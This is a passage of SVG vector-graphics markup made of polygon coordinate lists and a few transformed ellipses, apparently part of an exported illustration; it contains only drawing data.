			419.1,91.9 419.2,91.9 419.3,91.9 419.4,91.9 419.5,91.9 419.5,91.8 419.5,91.8 419.6,91.7 419.6,91.6 419.6,91.5 419.6,91.5 
			419.6,91.4 419.7,91.4 419.8,91.4 419.8,91.3 419.9,91.3 420,91.3 420,91.3 420.1,91.3 420.1,91.3 420.1,91.2 420.1,91.1 
			420.1,91 420.1,90.9 420,90.9 420.1,90.8 420.1,90.7 420.1,90.7 420.1,90.6 420.1,90.6 420.1,90.5 420.2,90.5 420.2,90.4 
			420.3,90.4 420.3,90.5 420.3,90.5 420.3,90.5 420.4,90.5 420.4,90.4 420.5,90.3 420.5,90.2 420.5,90.1 420.6,90.1 420.6,90 
			420.7,90 420.7,89.9 420.8,89.9 420.8,89.8 420.8,89.7 420.8,89.7 420.9,89.6 420.9,89.5 420.9,89.4 420.9,89.4 420.9,89.3 
			420.8,89.3 420.7,89.3 420.7,89.2 420.6,89.2 420.6,89.1 420.6,89.1 420.5,89 420.4,88.9 420.4,88.9 420.3,88.8 420.3,88.8 
			420.3,88.7 420.2,88.7 420.1,88.7 420,88.7 419.9,88.7 419.9,88.6 419.8,88.6 419.7,88.6 419.7,88.6 419.6,88.6 419.6,88.5 
			419.5,88.5 419.5,88.5 419.4,88.4 419.3,88.3 419.3,88.2 419.2,88.2 419.2,88.1 419.2,88.1 419.1,88 419.1,87.9 419.1,87.8 
			419.1,87.7 419.1,87.6 419.1,87.6 419.1,87.5 419.1,87.3 419.1,87.4 419.1,87.3 419.1,87.3 419.1,87.2 419.1,87.2 419,87.3 
			419.1,87.3 419,87.3 418.9,87.4 418.9,87.5 418.9,87.5 418.8,87.6 418.8,87.6 418.7,87.7 418.7,87.7 418.6,87.8 418.6,87.8 
			418.6,87.9 418.5,88 418.5,88 418.4,88 418.4,88.1 418.3,88.1 418.4,88.2 418.3,88.2 418.3,88.2 418.3,88.2 418.3,88.3 
			418.2,88.2 418.2,88.3 418.3,88.3 418.3,88.3 418.3,88.4 418.2,88.3 418.2,88.3 418.2,88.4 418.1,88.4 418.1,88.4 418.1,88.4 
			418.1,88.4 418.1,88.4 418.1,88.4 418,88.4 418,88.4 418,88.4 417.9,88.4 417.9,88.5 418,88.4 418,88.5 417.9,88.5 417.8,88.5 
			417.8,88.5 417.7,88.4 417.6,88.4 417.5,88.4 417.4,88.4 417.3,88.5 417.3,88.5 417.3,88.5 417.1,88.5 417.1,88.5 417,88.5 
			417,88.4 417,88.4 417,88.4 416.9,88.4 416.9,88.4 416.9,88.3 416.9,88.4 416.9,88.4 416.8,88.4 416.8,88.3 416.8,88.3 
			416.8,88.2 416.8,88.2 416.8,88.2 416.8,88.2 416.8,88.1 416.8,88.1 416.9,88 416.9,88 416.9,87.9 416.9,87.8 416.8,87.8 
			416.8,87.7 416.8,87.7 416.8,87.6 416.8,87.5 416.8,87.5 416.7,87.4 416.7,87.3 416.6,87.4 416.5,87.4 416.5,87.5 416.5,87.6 
			416.5,87.6 416.5,87.6 416.5,87.7 416.5,87.6 416.5,87.7 416.5,87.7 416.5,87.9 416.5,87.9 416.5,88 416.5,88 416.5,88.1 
			416.5,88.1 416.5,88.1 416.5,88 416.4,88 416.4,88 416.4,87.9 416.4,87.9 416.4,87.8 416.3,87.8 416.3,87.7 416.2,87.7 
			416.2,87.6 416.1,87.5 416.1,87.5 416.1,87.4 416.1,87.3 416.1,87.4 416.1,87.4 416.2,87.3 416.2,87.2 416.1,87.2 416.1,87.2 
			416,87.1 416.1,87.1 416,87 416,86.9 416,87 415.9,86.9 415.8,86.8 415.8,86.8 415.8,86.7 415.8,86.8 415.7,86.7 415.8,86.8 
			415.7,86.8 415.7,86.8 415.7,86.7 415.6,86.7 415.6,86.6 415.6,86.6 415.5,86.6 415.5,86.5 415.4,86.5 415.4,86.4 415.4,86.4 
			415.4,86.3 415.3,86.3 415.3,86.2 415.2,86.1 415.2,86 415.1,85.9 415.1,85.9 415.1,85.8 415,85.8 415,85.8 415,85.6 414.9,85.6 
			414.8,85.6 414.8,85.6 414.8,85.5 414.9,85.5 415,85.5 414.9,85.4 414.9,85.4 414.9,85.2 414.9,85.2 414.8,85.2 414.8,85.2 
			414.8,85.2 414.9,85.2 415,85.2 415,85.3 415.1,85.3 415.1,85.2 415.1,85.2 415.1,85.2 415.2,85.3 415.2,85.2 415.3,85.2 
			415.3,85.2 415.3,85.1 415.3,85.1 415.3,85 415.3,85 415.2,84.9 415.3,84.9 415.4,85 415.4,85 415.4,85.1 415.5,85.1 415.6,85.1 
			415.6,85.2 415.7,85.2 415.8,85.1 415.8,85.1 415.9,85.2 415.9,85.3 415.9,85.3 416,85.4 416.1,85.4 416.1,85.5 416.2,85.6 
			416.2,85.7 416.2,85.7 416.3,85.7 416.3,85.8 416.3,85.8 416.3,85.8 416.3,85.8 416.3,85.9 416.3,85.9 416.4,85.9 416.4,85.9 
			416.4,86 416.4,86.1 416.5,86.1 416.5,86.2 416.5,86.3 416.6,86.3 416.6,86.4 416.7,86.4 416.8,86.4 416.9,86.4 417,86.5 
			417.1,86.5 417.1,86.5 417.2,86.6 417.2,86.6 417.2,86.7 417.3,86.7 417.4,86.8 417.4,86.8 417.5,86.8 417.5,86.9 417.6,86.9 
			417.6,86.9 417.7,87 417.7,87 417.8,87 417.9,87 417.9,87 417.9,87 418,87 418.1,87.1 418.1,87.1 418.2,87.1 418.3,87.1 
			418.4,87.1 418.5,87 418.5,87 418.5,87 418.6,87 418.6,86.9 418.7,86.9 418.8,86.9 418.9,86.8 418.9,86.8 419,86.8 419.1,86.8 
			419.2,86.8 419.3,86.9 419.3,87 419.3,87 419.4,87.2 419.4,87.2 419.4,87.3 419.5,87.4 419.5,87.5 419.6,87.6 419.6,87.6 
			419.7,87.6 419.8,87.6 419.8,87.6 419.9,87.6 419.9,87.6 419.9,87.7 420,87.7 420,87.7 420.1,87.7 420.2,87.7 420.3,87.7 
			420.3,87.7 420.3,87.7 420.4,87.8 420.5,87.7 420.5,87.7 420.6,87.7 420.6,87.7 420.7,87.8 420.8,87.8 420.9,87.8 420.9,87.8 
			421,87.8 421,87.8 421,87.8 421.1,87.8 421.2,87.8 421.2,87.8 421.3,87.9 421.4,87.9 421.4,87.9 421.5,87.9 421.6,87.9 
			421.6,87.9 421.6,87.7 421.6,87.8 421.6,87.8 421.6,87.9 421.7,87.9 421.7,87.9 421.7,88 421.7,87.9 421.8,87.9 421.8,87.9 
			421.9,87.9 422,87.9 422,87.8 422.1,87.8 422.2,87.8 422.3,87.9 422.4,87.8 422.4,87.9 422.5,87.8 422.6,87.8 422.7,87.7 
			422.8,87.7 422.9,87.8 423,87.8 423,87.8 423,87.9 423.1,87.9 423.1,87.8 423.2,87.8 423.2,87.8 423.3,87.8 423.4,87.8 
			423.5,87.8 423.6,87.8 423.7,87.7 423.9,87.7 423.9,87.7 423.8,87.7 423.8,87.7 423.8,87.7 423.9,87.7 423.9,87.7 423.9,87.8 
			424,87.8 424,87.9 424,87.9 424,88 424.1,88.1 424.2,88.1 424.2,88.1 424.3,88.1 424.3,88.1 424.4,88.1 424.4,88.2 424.4,88.2 
			424.4,88.3 424.4,88.3 424.5,88.4 424.4,88.4 424.4,88.5 424.5,88.5 424.5,88.5 424.6,88.5 424.6,88.5 424.7,88.5 424.7,88.5 
			424.8,88.6 424.8,88.6 424.9,88.5 425,88.5 425.1,88.5 425.1,88.5 425,88.6 425,88.6 425,88.7 425,88.6 425.1,88.6 425,88.7 
			425,88.7 425,88.7 425,88.8 425,88.8 425.1,88.9 425,89 425.1,89 425.1,89 425.2,89 425.2,89.1 425.3,89.1 425.4,89.2 425.4,89.2 
			425.5,89.2 425.5,89.2 425.6,89.2 425.6,89.2 425.7,89.1 425.7,89.1 425.8,89.1 425.8,89.1 425.9,89.1 425.9,89 425.9,89.1 
			425.9,89.1 425.9,89.2 425.8,89.3 425.7,89.3 425.7,89.4 425.7,89.4 425.6,89.4 425.6,89.4 425.5,89.4 425.5,89.4 425.4,89.5 
			425.4,89.4 425.3,89.4 425.3,89.4 425.3,89.4 425.3,89.5 425.3,89.5 425.4,89.6 425.4,89.7 425.5,89.7 425.5,89.7 425.6,89.8 
			425.7,89.8 425.7,89.9 425.8,90 425.8,90.1 425.9,90.1 425.9,90.1 426,90.2 426,90.2 426.1,90.3 426.2,90.3 426.3,90.3 
			426.3,90.3 426.4,90.3 426.5,90.3 426.5,90.3 426.6,90.2 426.6,90.2 426.7,90.2 426.8,90.1 426.8,90.1 426.8,90 426.9,90 
			426.9,89.9 426.8,89.7 426.9,89.8 426.9,89.7 426.8,89.6 426.9,89.6 426.9,89.6 426.9,89.7 426.9,89.6 426.9,89.5 426.9,89.4 
			426.9,89.5 427,89.5 427,89.5 427.1,89.5 427.2,89.5 427.1,89.5 427,89.5 427,89.5 427,89.6 427,89.7 427,89.8 427,89.8 
			427.1,89.8 427.2,89.8 427.1,89.8 427.1,89.9 427.1,89.9 427.1,89.9 427.1,90 427.1,90.1 427.1,90.1 427.1,90.1 427.2,90.2 
			427.2,90.2 427.2,90.3 427.2,90.4 427.3,90.4 427.2,90.5 427.2,90.5 427.2,90.6 427.2,90.6 427.2,90.7 427.2,90.8 427.2,90.8 
			427.2,91 427.3,91 427.3,91.1 427.3,91.2 427.3,91.2 427.3,91.2 427.3,91.3 427.3,91.3 427.4,91.3 427.4,91.4 427.4,91.4 
			427.4,91.5 427.4,91.7 427.5,91.7 427.5,91.7 427.4,91.7 427.5,91.8 427.5,91.9 427.5,91.9 427.5,92 427.5,92.1 427.6,92.1 
			427.6,92.2 427.6,92.2 427.6,92.3 427.6,92.4 427.7,92.4 427.7,92.5 427.7,92.5 427.7,92.6 427.7,92.7 427.8,92.8 427.8,92.8 
			427.8,92.9 427.8,92.9 427.9,93 427.9,93.1 427.9,93.1 428,93.2 428,93.3 428,93.3 428,93.3 428.1,93.4 428.1,93.5 428.1,93.5 
			428.2,93.6 428.2,93.6 428.2,93.6 428.2,93.7 428.3,93.7 428.3,93.8 428.3,93.9 428.4,94 428.4,94 428.4,94.1 428.4,94.1 
			428.5,94.2 428.5,94.2 428.5,94.3 428.5,94.4 428.5,94.5 428.6,94.5 428.6,94.6 428.6,94.7 428.7,94.8 428.7,94.8 428.7,94.9 
			428.7,95 428.8,95 428.8,95.1 428.8,95.1 428.9,95.1 428.9,95.2 428.9,95.2 428.9,95.2 429,95.3 429,95.3 429,95.4 429.1,95.5 
			429.1,95.5 429.1,95.6 429.2,95.7 429.2,95.7 429.2,95.8 429.2,95.9 429.3,95.9 429.3,96 429.3,96.1 429.3,96.1 429.4,96.2 
			429.4,96.3 429.5,96.3 429.5,96.4 429.5,96.5 429.4,96.5 429.5,96.4 429.4,96.3 429.4,96.3 429.4,96.4 429.4,96.5 429.4,96.5 
			429.5,96.6 429.5,96.7 429.5,96.7 429.5,96.8 429.6,96.9 429.6,96.9 429.7,97 429.7,97 429.7,97.1 429.8,97.1 429.8,97.2 
			429.8,97.2 429.9,97.2 429.9,97.3 430,97.3 430.1,97.3 430.1,97.3 430.2,97.2 430.2,97.2 430.3,97.1 430.3,97.1 430.3,97 
			430.4,96.9 430.4,96.8 430.4,96.7 430.5,96.7 430.6,96.7 430.6,96.7 430.7,96.7 430.8,96.6 430.7,96.6 430.7,96.6 430.7,96.5 
			430.7,96.5 430.7,96.4 430.7,96.4 430.8,96.3 430.8,96.2 430.8,96.1 431,96.1 431.1,96.1 431,96.1 431,96 431.1,96.1 431.1,96.1 
			431.1,96 431.1,96 431.1,95.9 431.1,95.8 431.1,95.8 431.1,95.7 431.1,95.6 431.1,95.5 431.1,95.4 431,95.3 431,95.2 431.1,95.1 
			431.1,95.1 431.1,95 431.1,95 431.2,94.9 431.2,94.8 431.2,94.7 431.2,94.7 431.2,94.5 431.2,94.5 431.2,94.4 431.1,94.3 
			431.1,94.3 431.1,94.2 431.1,94.2 431.2,94.3 431.2,94.3 431.2,94.2 431.2,94.1 431.1,94.1 431.1,94 431.1,93.9 431.1,93.7 
			431,93.6 431,93.5 431,93.4 431,93.3 431,93.3 431.1,93.2 431.1,93.2 431.1,93.1 431.1,93 431.2,93 431.3,93 431.3,93.1 
			431.4,93.1 431.4,93 431.5,93 431.5,92.9 431.5,92.9 431.5,92.8 431.6,92.7 431.6,92.7 431.7,92.7 431.8,92.7 431.9,92.7 
			431.9,92.7 432,92.6 432,92.5 432,92.5 432,92.4 432,92.5 432,92.4 432,92.3 432,92.3 432.1,92.2 432.1,92.2 432.2,92.2 
			432.2,92.2 432.3,92.1 432.3,92.1 432.4,92 432.4,92 432.4,92 432.5,91.9 432.6,91.8 432.6,91.8 432.7,91.7 432.7,91.7 
			432.7,91.7 432.8,91.6 432.8,91.6 432.9,91.5 432.9,91.4 433,91.3 433,91.3 433,91.2 433,91.2 433.1,91.1 433.1,91.1 433.2,91 
			433.3,90.9 433.4,90.9 433.5,90.9 433.5,90.8 433.6,90.8 433.6,90.8 433.7,90.8 433.7,90.7 433.7,90.7 433.7,90.7 433.7,90.7 
			433.8,90.6 433.8,90.6 433.8,90.6 433.9,90.6 433.9,90.6 433.9,90.5 433.9,90.4 434,90.4 434,90.3 433.9,90.3 433.9,90.4 
			433.9,90.3 434,90.3 433.9,90.2 433.9,90.2 433.9,90.1 433.9,90.1 433.9,90 433.9,89.9 434,89.9 434,89.9 434.1,89.9 434.2,89.8 
			434.2,89.8 434.3,89.8 434.3,89.8 434.3,89.7 434.4,89.6 434.4,89.6 434.4,89.6 434.4,89.5 434.3,89.5 434.3,89.5 434.3,89.5 
			434.4,89.5 434.4,89.5 434.4,89.5 434.5,89.6 434.5,89.7 434.5,89.7 434.5,89.8 434.5,89.7 434.5,89.6 434.6,89.6 434.6,89.7 
			434.6,89.6 434.6,89.7 434.6,89.6 434.6,89.5 434.6,89.5 434.7,89.4 434.7,89.5 434.7,89.4 434.7,89.4 434.6,89.3 434.7,89.3 
			434.7,89.4 434.7,89.3 434.7,89.3 434.7,89.2 434.8,89.3 434.8,89.3 434.8,89.4 434.8,89.5 434.8,89.5 434.9,89.6 434.9,89.5 
			434.9,89.4 434.9,89.3 434.9,89.4 435,89.5 434.9,89.4 434.9,89.4 435,89.4 435,89.3 434.9,89.3 434.9,89.3 434.9,89.3 435,89.3 
			435,89.2 435,89.3 435.1,89.3 435.1,89.3 435.1,89.2 435.2,89.3 435.2,89.4 435.2,89.4 435.3,89.4 435.3,89.4 435.2,89.4 
			435.3,89.5 435.3,89.6 435.3,89.7 435.3,89.5 435.3,89.5 435.4,89.4 435.4,89.3 435.4,89.3 435.4,89.2 435.4,89.1 435.5,89.1 
			435.5,89 435.5,89 435.5,89 435.5,89.1 435.6,89.2 435.7,89.3 435.7,89.3 435.8,89.3 435.8,89.3 435.8,89.3 435.8,89.2 436,89.2 
			436,89.2 436,89.3 436.1,89.3 436.1,89.4 436.1,89.4 436.2,89.5 436.2,89.5 436.2,89.6 436.2,89.7 436.2,89.7 436.2,89.8 
			436.2,89.9 436.3,89.9 436.3,89.8 436.3,89.7 436.3,89.8 436.3,89.8 436.3,89.9 436.3,90 436.3,90 436.4,90.1 436.4,90.1 
			436.5,90.2 436.5,90.3 436.5,90.2 436.5,90.1 436.5,90.1 436.5,90.1 436.5,90.2 436.5,90.3 436.6,90.4 436.6,90.4 436.7,90.5 
			436.7,90.6 436.7,90.5 436.7,90.5 436.7,90.4 436.7,90.5 436.8,90.5 436.8,90.6 436.8,90.5 436.8,90.5 436.8,90.6 436.8,90.7 
			436.8,90.6 436.9,90.6 436.9,90.5 436.9,90.5 436.9,90.5 436.9,90.6 436.9,90.6 437,90.7 437,90.7 437.1,90.7 437.1,90.7 
			437.1,90.8 437.2,90.8 437.3,90.8 437.3,90.8 437.3,90.9 437.3,90.9 437.3,91 437.4,91 437.4,90.9 437.4,91.1 437.5,91.1 
			437.4,91.1 437.5,91.2 437.5,91.2 437.5,91.2 437.5,91.3 437.5,91.3 437.5,91.4 437.5,91.4 437.6,91.4 437.6,91.4 437.6,91.5 
			437.6,91.5 437.7,91.6 437.6,91.5 437.7,91.6 437.7,91.7 437.7,91.7 437.7,91.8 437.8,91.9 437.8,92 437.8,92 437.8,92 
			437.8,92.1 437.8,92.2 437.9,92.2 437.8,92.3 437.8,92.3 437.8,92.4 437.8,92.5 437.8,92.5 437.8,92.6 437.8,92.7 437.8,92.7 
			437.8,92.8 437.8,92.8 437.8,92.9 437.8,93 437.8,92.9 437.9,92.9 437.9,92.8 437.9,92.8 437.9,92.7 438,92.7 438,92.8 438,92.9 
			437.9,93 438,93 438,93 438,93 438.1,92.9 438.1,92.9 438.1,92.8 438.1,92.8 438.1,92.9 438.1,92.9 438.2,92.8 438.1,92.9 
			438.1,92.9 438.2,92.9 438.2,92.9 438.2,92.9 438.2,92.9 438.2,93 438.2,93.1 438.2,93 438.3,93 438.2,92.9 438.3,93 438.3,92.9 
			438.3,93 438.3,92.9 438.4,93 438.3,93 438.3,93.1 438.4,93.1 438.3,93.1 438.3,93.1 438.4,93.1 438.4,93 438.5,93 438.5,92.9 
			438.5,92.9 438.5,92.8 438.6,92.8 438.6,92.8 438.8,92.7 		"/>
		<polygon class="st46" points="441.5,98.5 441.5,98.5 441.5,98.5 		"/>
		<polygon class="st46" points="442,98.5 442,98.5 442,98.5 442,98.5 		"/>
		<polygon class="st46" points="441.9,98.6 441.9,98.6 441.9,98.6 441.9,98.6 441.9,98.6 441.8,98.5 441.8,98.5 441.8,98.5 		"/>
		<polygon class="st46" points="441.6,98.6 441.7,98.5 441.8,98.5 441.8,98.5 441.8,98.5 441.7,98.5 441.6,98.6 441.6,98.6 		"/>
		<polygon class="st46" points="441.6,98.4 441.6,98.5 441.5,98.5 441.6,98.4 441.6,98.4 		"/>
		<polygon class="st46" points="441.5,98.3 441.5,98.3 441.5,98.3 441.4,98.3 		"/>
		<polygon class="st46" points="441.4,98.2 441.4,98.2 441.4,98.3 441.4,98.2 441.4,98.2 		"/>
		<polygon class="st46" points="441.3,98.2 441.3,98.2 441.3,98.2 441.3,98.2 441.2,98.2 441.2,98.2 441.2,98.2 		"/>
		<polygon class="st46" points="441.2,97.7 441.2,97.8 441.2,97.8 441.2,97.8 441.2,97.7 441.1,97.8 441.2,97.8 441.2,97.8 
			441.1,97.8 		"/>
		<polygon class="st46" points="441,98 441.1,98 441.2,97.9 441.1,97.9 441.1,98 441.1,98 441,98 441,98 		"/>
		<polygon class="st46" points="397.4,65.8 397.4,65.8 397.4,65.8 397.5,65.8 397.5,65.8 		"/>
		<polygon class="st46" points="395.7,67.8 395.6,67.7 395.5,67.7 395.7,67.7 395.7,67.8 		"/>
		<polygon class="st46" points="396.4,72.1 396.4,72.1 396.3,72.1 396.3,72.1 396.3,72.1 396.3,72 396.2,72 396.3,72.1 396.2,72.1 
			396.2,72.1 396.2,72.1 396.2,72 396.3,72 396.3,71.9 396.3,71.9 396.3,72 396.4,72 396.4,72.1 396.4,72 		"/>
		<polygon class="st46" points="389.5,78.8 389.6,78.8 389.5,78.8 		"/>
		<polygon class="st46" points="389.5,78.6 389.6,78.7 389.5,78.7 389.5,78.7 389.5,78.6 		"/>
		
			<ellipse transform="matrix(5.547002e-02 -0.9985 0.9985 5.547002e-02 289.3592 463.1445)" class="st46" cx="389.5" cy="78.6" rx="0" ry="0"/>
		<polygon class="st46" points="389.1,80.5 389.1,80.5 389.2,80.4 389.2,80.4 389.2,80.4 389.2,80.4 		"/>
		<polygon class="st46" points="389.2,79.9 389.1,79.9 389.1,79.9 389.1,79.9 		"/>
		<polygon class="st46" points="389.2,78.7 389.2,78.7 389.2,78.7 		"/>
		<polygon class="st46" points="389.1,79.9 389.1,79.9 389.1,80 389.1,79.9 		"/>
		<polygon class="st46" points="389.2,80 389.2,80.1 389.2,80.1 389.2,80 389.2,80 		"/>
		<polygon class="st46" points="389.2,80.6 389.2,80.6 389.2,80.6 		"/>
		<polygon class="st46" points="389.2,80.7 389.2,80.7 389.3,80.7 		"/>
		<polygon class="st46" points="389.3,80.3 389.3,80.3 389.3,80.3 389.3,80.3 		"/>
		<polygon class="st46" points="389.3,80.2 389.3,80.2 389.3,80.2 		"/>
		<polygon class="st46" points="389.3,79.9 389.3,79.9 389.3,79.9 		"/>
		<polygon class="st46" points="389.3,79.6 389.3,79.6 389.3,79.6 		"/>
		<polygon class="st46" points="389.4,79.3 389.4,79.3 389.4,79.3 389.4,79.4 389.4,79.4 389.4,79.4 		"/>
		<polygon class="st46" points="389.4,79.2 389.4,79.2 389.4,79.2 		"/>
		<polygon class="st46" points="389.3,78.6 389.3,78.6 389.3,78.6 		"/>
		<polygon class="st46" points="389.1,78.7 389.1,78.7 389.1,78.7 389.1,78.7 		"/>
		<polygon class="st46" points="388.8,78.6 388.8,78.6 388.8,78.6 		"/>
		<polygon class="st46" points="388.9,78.6 388.9,78.6 388.8,78.6 		"/>
		<polygon class="st46" points="388.6,78.6 388.6,78.6 388.7,78.6 		"/>
		<polygon class="st46" points="388.8,78.6 388.7,78.6 388.8,78.5 388.8,78.5 		"/>
		<polygon class="st46" points="388.8,78.7 388.8,78.7 388.8,78.7 		"/>
		<polygon class="st46" points="388.9,78.7 388.9,78.7 388.9,78.7 389,78.7 		"/>
		<polygon class="st46" points="389,78.7 389,78.7 389.1,78.7 		"/>
		<polygon class="st46" points="389,81 389.1,81 389.1,81.1 389.1,81.1 389.1,81.1 		"/>
		<polygon class="st46" points="389.1,81.1 389.1,81.2 389.1,81.2 389.1,81.2 		"/>
		<polygon class="st46" points="389.2,80.8 389.1,80.9 389.1,81 389.1,81 389.1,80.9 389.1,80.9 389.2,80.8 389.2,80.8 389.2,80.8 
					"/>
		<polygon class="st46" points="389.3,80.7 389.3,80.7 389.3,80.7 		"/>
		<polygon class="st46" points="389.3,79.8 389.3,79.8 389.3,79.8 389.3,79.8 		"/>
		<polygon class="st46" points="389.4,79.7 389.4,79.7 389.4,79.7 		"/>
		<polygon class="st46" points="389.4,79.5 389.4,79.5 389.4,79.5 		"/>
		<polygon class="st46" points="389.7,78.9 389.6,79 389.5,79 389.4,79.1 389.4,79.1 389.4,79.1 389.4,79.1 389.5,79 389.5,79 
			389.5,79 389.6,78.9 389.7,78.9 389.6,78.8 389.7,78.8 389.7,78.8 		"/>
		
			<ellipse transform="matrix(0.9989 -4.756515e-02 4.756515e-02 0.9989 -5.0309 19.519)" class="st46" cx="407.6" cy="115.5" rx="0" ry="0"/>
		<polygon class="st46" points="407.6,116.1 407.6,116.1 407.6,116.1 		"/>
		<polygon class="st46" points="407.6,116.2 407.6,116.2 407.6,116.2 		"/>
		<polygon class="st46" points="407.6,115.8 407.6,115.9 407.6,115.9 407.6,115.8 407.6,115.8 		"/>
		<polygon class="st46" points="407.6,115 407.6,115 407.6,115 407.6,115 		"/>
		<polygon class="st46" points="396.2,82.5 396.3,82.6 396.3,82.6 396.2,82.5 		"/>
		<polygon class="st46" points="396.3,82.3 396.3,82.3 396.3,82.3 		"/>
		<polygon class="st46" points="396.3,81.7 396.2,81.7 396.3,81.7 		"/>
		<polygon class="st46" points="396.2,81.9 396.3,81.8 396.3,81.8 396.3,81.9 396.2,82 396.2,82 396.2,82 		"/>
		<polygon class="st46" points="396.2,82 396.2,82 396.2,82 		"/>
		<polygon class="st46" points="396.2,82.7 396.2,82.7 396.2,82.7 		"/>
		<polygon class="st46" points="399.4,105 399.4,105 399.5,105 399.6,105 399.5,105 		"/>
		<polygon class="st46" points="399.6,105 399.7,105 399.6,105 399.6,105 		"/>
		<polygon class="st46" points="399.9,105 399.9,105 399.9,105 399.9,105 399.9,105 		"/>
		<polygon class="st46" points="397.8,83.6 397.8,83.5 397.8,83.6 397.8,83.7 397.8,83.7 397.8,83.7 397.8,83.7 		"/>
		<polygon class="st46" points="396.4,81.5 396.4,81.5 396.3,81.5 396.3,81.5 		"/>
		<polygon class="st46" points="396.3,81.5 396.3,81.6 396.3,81.6 396.3,81.5 		"/>
		<polygon class="st46" points="396.2,81.6 396.2,81.7 396.2,81.6 		"/>
		<polygon class="st46" points="396.1,82.8 396.1,82.8 396.1,82.8 396.1,82.8 396,82.9 396,82.9 396,82.9 396,82.9 		"/>
		<polygon class="st46" points="391.8,98.5 391.8,98.5 391.8,98.5 		"/>
		<polygon class="st46" points="389.5,98.5 389.5,98.5 389.5,98.5 		"/>
		<polygon class="st46" points="388.9,98.7 388.8,98.6 388.8,98.6 388.8,98.6 388.9,98.7 		"/>
		<polygon class="st46" points="391.6,82.6 391.6,82.7 391.6,82.7 391.6,82.6 		"/>
		<polygon class="st46" points="391.6,82.6 391.6,82.6 391.6,82.6 		"/>
		<polygon class="st46" points="385.4,90 385.4,90 385.5,90 385.4,90 385.4,90 		"/>
		<polygon class="st46" points="385.3,92.6 385.3,92.6 385.3,92.6 		"/>
		<polygon class="st46" points="384.9,90 384.9,90 384.9,90 		"/>
		<polygon class="st46" points="384.3,90.1 384.4,90.1 384.4,90.1 		"/>
		<polygon class="st46" points="384.4,90 384.4,90 384.4,90 384.4,90 		"/>
		<polygon class="st46" points="384.9,92.7 384.8,92.7 384.8,92.7 384.8,92.7 385,92.6 384.9,92.7 		"/>
		<polygon class="st46" points="385,92.6 385,92.6 385.1,92.6 385.1,92.6 		"/>
		<polygon class="st46" points="385.2,92.6 385.2,92.6 385.2,92.6 385.2,92.6 385.2,92.6 		"/>
		<polygon class="st46" points="385.3,92.6 385.3,92.6 385.4,92.6 		"/>
		<polygon class="st46" points="387.1,97.7 387,97.7 387,97.8 387,97.8 387,97.7 387.1,97.7 387.1,97.7 		"/>
		<polygon class="st46" points="388.3,98.2 388.3,98.2 388.3,98.2 		"/>
		<polygon class="st46" points="388.5,98.3 388.6,98.3 388.6,98.3 388.6,98.3 		"/>
		<polygon class="st46" points="388.7,98.5 388.7,98.5 388.8,98.5 388.7,98.5 		"/>
		<polygon class="st46" points="388.8,99.1 388.8,99.1 388.8,99.1 		"/>
		<polygon class="st46" points="388.8,99.1 388.8,99.2 388.8,99.2 		"/>
		<polygon class="st46" points="388.9,98.8 388.8,98.8 388.9,98.7 388.9,98.8 		"/>
		<polygon class="st46" points="389.5,98.6 389.5,98.6 389.5,98.6 389.6,98.7 389.6,98.7 		"/>
		<polygon class="st46" points="389.8,98.8 389.7,98.7 389.6,98.7 389.6,98.7 389.6,98.7 389.7,98.7 389.8,98.8 389.8,98.8 		"/>
		<polygon class="st46" points="390.5,98.7 390.5,98.7 390.4,98.7 		"/>
		<polygon class="st46" points="390.6,98.6 390.6,98.6 390.6,98.6 		"/>
		<polygon class="st46" points="390.7,98.5 390.8,98.5 390.8,98.4 390.8,98.5 		"/>
		<polygon class="st46" points="391.5,98.6 391.5,98.6 391.5,98.6 		"/>
		<polygon class="st46" points="391.5,98.9 391.5,98.9 391.5,98.9 		"/>
		<polygon class="st46" points="391.7,98.5 391.6,98.5 391.6,98.5 391.7,98.5 391.7,98.4 391.6,98.4 391.6,98.4 391.6,98.4 
			391.7,98.4 391.7,98.5 391.8,98.5 		"/>
		<polygon class="st46" points="391.8,98.5 391.8,98.5 391.8,98.6 391.8,98.6 		"/>
		<polygon class="st46" points="391.9,98.6 391.8,98.6 391.9,98.6 391.9,98.6 391.9,98.6 391.9,98.6 		"/>
		<polygon class="st46" points="392.4,98.2 392.5,98.2 392.5,98.3 392.5,98.2 		"/>
		<polygon class="st46" points="392.5,98.3 392.5,98.3 392.5,98.3 392.5,98.4 		"/>
		<polygon class="st46" points="393.7,97.5 393.7,97.6 393.6,97.7 393.6,97.6 393.7,97.5 393.7,97.5 393.7,97.5 		"/>
		<polygon class="st46" points="394.1,96.9 394.1,96.9 394.1,96.9 		"/>
		<polygon class="st46" points="397.6,100.6 397.5,100.5 397.4,100.5 397.3,100.6 397.3,100.5 397.3,100.5 397.4,100.5 397.5,100.5 
			397.6,100.6 		"/>
		<polygon class="st46" points="397.7,100.5 397.6,100.6 397.8,100.5 397.8,100.5 397.8,100.5 		"/>
		<polygon class="st46" points="397.9,100.5 397.9,100.5 397.9,100.5 		"/>
		<polygon class="st46" points="398.9,105 398.9,105 398.8,105 398.7,105 398.7,105 398.7,105 398.8,105 398.9,105 399,105 399,105 
					"/>
		<polygon class="st46" points="399,105 399,105 399.1,105 399,105 		"/>
		<polygon class="st46" points="399.1,105 399.2,105 399.2,105 399.2,105 399.2,105 		"/>
		<polygon class="st46" points="398.4,111.2 398.4,111.2 398.4,111.2 398.5,111.2 		"/>
		<polygon class="st46" points="398.5,111.2 398.5,111.2 398.5,111.2 		"/>
		<polygon class="st46" points="398.9,111.1 398.9,111.1 399,111.2 399,111.2 398.9,111.2 		"/>
		<polygon class="st46" points="407.5,116 407.5,116 407.6,116 		"/>
		<polygon class="st46" points="407.6,116.3 407.6,116.3 407.6,116.4 		"/>
		<polygon class="st46" points="407.6,116.5 407.6,116.4 407.6,116.5 		"/>
		<polygon class="st46" points="407.6,116.4 407.6,116.4 407.6,116.4 		"/>
		<polygon class="st46" points="407.6,115.7 407.6,115.7 407.6,115.7 407.6,115.7 407.6,115.6 407.6,115.6 407.6,115.6 		"/>
		<polygon class="st46" points="407.6,115.3 407.6,115.3 407.6,115.3 407.6,115.2 407.6,115.3 		"/>
		<polygon class="st46" points="410.9,92 410.9,91.9 410.9,92 410.9,92 410.8,92 		"/>
		<polygon class="st46" points="410.7,92.1 410.7,92.1 410.7,92.1 410.7,92.1 		"/>
		<polygon class="st46" points="410.6,92.1 410.6,92.1 410.6,92.1 410.6,92.1 		"/>
		<polygon class="st46" points="410.5,92.2 410.5,92.2 410.5,92.3 410.4,92.3 410.4,92.3 410.4,92.2 		"/>
		<polygon class="st46" points="410.4,92.3 410.4,92.3 410.4,92.3 410.4,92.3 		"/>
